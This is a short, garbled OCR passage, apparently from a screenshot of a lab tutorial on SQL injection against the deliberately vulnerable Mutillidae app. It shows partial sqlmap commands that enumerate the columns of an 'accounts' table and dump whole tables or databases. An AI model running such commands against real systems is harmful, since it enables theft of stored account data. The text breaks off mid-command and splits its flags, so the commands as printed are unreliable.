
http://10.10.10.7/mutillidae/index.php?page=user-
info.php&username=test&password=test&user-
info-php-submit-button=View+Account+Details –
-columns -T accounts).
It is even possible for the hacker to dump entire
tables or databases and list all valuable information
using the option
“- -dump.”
Ex
:
(sqlmap –u
http://10.10.10.7/mutillidae/index.php?page=user-
info.php&username=test&password=test&user-
info-php-submit-button=View+Account+Details –